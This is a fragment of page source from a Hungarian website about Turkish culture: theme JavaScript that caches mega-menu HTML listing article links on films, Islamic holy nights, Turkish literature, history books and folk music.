sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r 